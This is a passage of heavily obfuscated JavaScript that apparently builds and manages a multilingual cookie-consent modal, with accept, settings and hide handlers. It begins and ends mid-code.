_0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function 